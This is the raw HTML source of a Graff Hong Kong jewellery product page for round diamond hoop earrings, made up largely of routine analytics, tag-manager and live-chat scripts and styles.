

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html
body_size: 39002
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ch">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ch"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017',
        'liveChatTimer': '2.0',
        'sessionFirstVisitTime': '1.7652323725E12',
        'floatLiveChatButton': false,
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    圓形鑽石環圈耳環, 白金 | 格拉夫
</title>
<meta name="description"
    content="Discover the 圓形鑽石環圈耳環 at Graff HK." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/__SYSTEM__Page-Render?cid=Classic-Graff-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGE542_RGE542%5c%22%2c%5c%22locale%5c%22%3a%5c%22ch_HK%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22eFvNKbZicEoJ0DGfZq0iQ85S_DViXTYZ7NC8q2gVp0-4kIdjMbWFeHuGm79m3705LX-g-hZokW6_y6HNcUTi00Hs6-zaiRBpaYpxlMf0lsyZtCJj7DwdzHsMOmdRaOXx6S50cLukG593-xBIRdBXhLOogpy2WYpq9BY6oZ9sVnceMmvR9Us%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226358538995112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2fc31db94a-0819-401d-a677-5cfc31759dca%2fmain%2f160x90%2f5s120ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2fc31db94a-0819-401d-a677-5cfc31759dca%2fmain%2f1280x720%2f5s120ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGE542_RGE542%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22%e5%9c%93%e5%bd%a2%e9%91%bd%e7%9f%b3%e7%92%b0%e5%9c%88%e8%80%b3%e7%92%b0%5c%22%2c%5c%22description%5c%22%3a%5c%2218K%e7%99%bd%e9%87%91%ef%bc%8c0%2e20%e5%85%8b%e6%8b%89%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGE542_RGE542%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGE542_RGE542%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%e6%a0%bc%e6%8b%89%e5%a4%ab%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwf1761cb1%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE542_RGE542_GE11554_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw5f4adf08%2fsfcc-graff-staging%2fR%2fG%2fE%2f5%2f4%2fRGE542_GE57840_model%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22HKD%5c%22%2c%5c%22price%5c%22%3a%5c%22560000%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGE542_RGE542%22%7d%7d&amp;vf=b961500d859b02144925497009f2ae21&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw749e3e14/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw0b93f675/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwfd2a5439/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw0b93f675/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw1b9a3e21/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ch","currency":"HKD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314198/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Hong_Kong",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_HK';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_HK';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ch_HK';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"圓形鑽石環圈耳環","description":"18K白金，0.20克拉","mpn":"RGE542_RGE542","sku":"RGE542_RGE542","brand":{"@type":"Brand","name":"格拉夫"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"HKD","price":"560000.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要內容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedServiceHelpButton .helpButton .uiButton,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton,
	    .embeddedServiceSidebarButton.uiButton,
	    .embeddedServiceSidebarButton.uiButton--inverse,
	    .embeddedServiceSidebarMinimizedDefaultUI {
	        background-color: #000;
	        border-radius: 0;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatPlaintextMessageDefaultUI.chasitor.plaintextContent {
	        background-color: #897358;
	    }
	
	    .embeddedServiceSidebarButton.uiButton--inverse .label {
	        color: #fff;
	    }
	
	    .embeddedServiceHelpButton .helpButton .uiButton:focus,
	    .embeddedServiceHelpButton .helpButton .uiButton:hover,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton:focus,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton:hover,
	    .embeddedServiceSidebarButton.uiButton:focus,
	    .embeddedServiceSidebarButton.uiButton:hover,
	    .embeddedServiceSidebarButton.uiButton--inverse:not(:disabled):focus,
	    .embeddedServiceSidebarButton.uiButton--inverse:not(:disabled):hover,
	    .embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:focus,
	    .embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:hover {
	        background-color: #897358;
	        text-decoration: none;
	    }
	
	    .sidebarHeader[embeddedService-chatHeader_chatHeader] {
	        background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='15px' height='15px' viewBox='0 0 15 15' style='enable-background:new 0 0 15 15;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%238F7D59;%7D%0A%3C/style%3E%3Cpath class='st0' d='M1.3,3.4C2.8,1.1,4.9,0,7.5,0c2.6,0,4.7,1.1,6.2,3.4c0.8,1.2,1.2,2.4,1.3,3.1c-4.7,0.3-6.7,4-7.5,6.1 C6.7,10.5,4.7,6.7,0,6.5C0.2,5.8,0.6,4.6,1.3,3.4'/%3E%3C/svg%3E");
	        background-repeat: no-repeat;
	        background-position: 10px center;
	    }
	
	    img[embeddedService-chatHeader_chatHeader],
	    .embeddedServiceSidebarMinimizedDefaultUI .minimizedImage img,
	    .embeddedServiceSidebarMinimizedDefaultUI .minimizedImage .uiImage {
	        display: none;
	    }
	
	    h2[embeddedService-chatHeader_chatHeader] {
	        margin-left: 20px;
	    }
	
	    button.minimizeButton[embeddedService-chatHeader_chatHeader],
	    button.closeButton[embeddedService-chatHeader_chatHeader] {
	        height: 20px;
	        min-height: 20px;
	        width: 20px;
	        min-width: 20px;
	        margin-top: -6px;
	        padding-top: 0;
	    }
	
	    button.closeButton[embeddedService-chatHeader_chatHeader] {
	        margin-top: -2px;
	    }
	
	    button.minimizeButton[embeddedService-chatHeader_chatHeader]:hover::before,
	    button.closeButton[embeddedService-chatHeader_chatHeader]:hover::before {
	        display: none;
	    }
	
	    .sidebarHeader .slds-icon_x-small,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button__icon,
            .dialogIcon.embeddedServiceIcon svg circle {
	        fill: #897358;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:hover,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:focus,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:active {
	        color: #897358;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu-items .slds-dropdown__item>a {
